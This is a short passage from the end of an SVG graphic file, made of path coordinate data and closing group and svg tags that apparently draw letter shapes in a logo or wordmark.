				c0.29,0.06,0.55,0.17,0.78,0.32c0.23,0.15,0.42,0.35,0.55,0.59c0.14,0.25,0.21,0.55,0.21,0.92c0,0.43-0.12,0.8-0.35,1.09
				c-0.23,0.29-0.56,0.5-0.97,0.63l1.67,2.73H95.33z M95.26,31.16c0-0.15-0.03-0.27-0.1-0.36c-0.06-0.09-0.14-0.17-0.24-0.22
				c-0.1-0.05-0.21-0.09-0.33-0.1c-0.12-0.02-0.24-0.03-0.36-0.03h-0.82v1.49h0.73c0.13,0,0.26-0.01,0.39-0.03
				c0.13-0.02,0.25-0.06,0.36-0.11c0.11-0.05,0.2-0.13,0.27-0.23C95.23,31.46,95.26,31.33,95.26,31.16z"/>
			<path class="st1" d="M97.97,35.59v-6.38h1.55v6.38H97.97z"/>
		</g>
	</g>
</g>
</svg>
